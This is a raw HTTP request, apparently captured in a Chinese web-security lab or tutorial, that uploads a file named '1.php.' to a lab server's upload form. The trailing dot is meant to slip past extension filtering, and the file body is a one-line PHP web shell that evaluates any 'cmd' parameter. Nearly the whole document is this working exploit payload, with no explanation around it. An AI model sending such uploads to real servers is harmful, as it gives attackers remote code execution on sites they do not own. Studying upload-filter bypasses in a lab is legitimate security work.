 POST /name-file.php HTTP/1.1
Host: 192.168.152.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30333176734664
Content-Length: 335
Origin: http://192.168.152.128
Connection: close
Referer: http://192.168.152.128/name-file.php
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upfile"; filename="1.php."
Content-Type: application/octet-stream
□□<?php eval($_REQUEST['cmd']);?>
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
□□
-----------------------------30333176734664--
web安全工具库